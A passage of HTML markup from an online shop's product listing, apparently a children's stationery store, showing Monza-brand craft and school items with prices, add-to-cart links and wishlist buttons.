		href="?add_to_wishlist=3435&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3435"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3349 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-puzzle-foam-letters/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Puzzle Foam Letters" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s3004-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-s3004-kidsmug-1.gif" title="Monza-s3004-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-puzzle-foam-letters/">
			<span class="name">
    			Monza Puzzle Foam Letters			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.97</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3349" data-product_sku="s3004" aria-label="Add to cart: &ldquo;Monza Puzzle Foam Letters&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Puzzle Foam Letters&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3349" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3349" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3349 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3349"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3349,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3349&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3349"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3275 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-9-math-set-pieces/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza 9 Math Set Pieces" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-9-math-set-pieces/">
			<span class="name">
    			Monza 9 Math Set Pieces			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.70</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3275" data-product_sku="s1391" aria-label="Add to cart: &ldquo;Monza 9 Math Set Pieces&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza 9 Math Set Pieces&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3275" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3275" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3275 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3275"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3275,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3275&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3275"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3439 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Fouchya Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<span class="name">
    			Monza Fouchya Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3439" data-product_sku="s2687f" aria-label="Add to cart: &ldquo;Monza Fouchya Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Fouchya Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3439" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3439" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3439 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3439&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3439"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3419 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-dolphins-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Dolphins Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2638-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-dolphins-foam-stickers/">
			<span class="name">
    			Monza Dolphins Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3419" data-product_sku="s2638" aria-label="Add to cart: &ldquo;Monza Dolphins Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Dolphins Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3419" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3419" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3419 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3419,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3419&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3419"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3294 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<span class="name">
    			Monza Compass With Pencil			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3294" data-product_sku="s1589" aria-label="Add to cart: &ldquo;Monza Compass With Pencil&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3294" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3294" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3294 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3294"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3294,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3294&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3294"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3411 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-craft-fun-stars/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Craft Fun Stars" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2628-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-craft-fun-stars/">
			<span class="name">
    			Monza Craft Fun Stars			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.90</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3411" data-product_sku="s2628" aria-label="Add to cart: &ldquo;Monza Craft Fun Stars&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Craft Fun Stars&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3411" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3411" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3411 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3411,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3411&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3411"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3300 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-wood-brown-craft/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Wood Brown Craft" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-wood-brown-craft/">
			<span class="name">
    			Monza Wood Brown Craft			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.62</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3300" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3300" data-product_sku="s2990" aria-label="Add to cart: &ldquo;Monza Wood Brown Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Wood Brown Craft&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3300" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3300" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3300 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3300"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3300,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3300&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3300"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3307 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-pompom-assorted-colored-2-cm/">
